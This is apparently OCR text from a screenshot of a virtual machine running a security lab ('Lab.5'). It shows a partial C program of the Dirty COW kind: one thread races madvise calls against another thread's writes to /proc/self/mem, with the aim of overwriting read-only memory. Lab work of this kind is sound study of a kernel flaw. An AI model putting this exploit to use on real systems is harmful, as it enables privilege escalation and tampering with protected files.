 Lab.5 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
pthread_create(&pth2, NULL, writeThread, position);
// Wait for the threads to finish.
pthread_join(pth1, NULL);
pthread_join(pth2, NULL);
return 0;
}
void *writeThread(void *arg)
{
char *content= "******";
off_t offset = (off_t) arg;
int f=open("/proc/self/mem", O_RDWR);
while(1) {
// Move the file pointer to the corresponding position.
lseek(f, offset, SEEK_SET);
// Write to the memory.
write(f, content, strlen(content));
}
}
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}
Right Ctrl
Type here to search
5°C Partly cloudy
1:54 AM
11/25/2021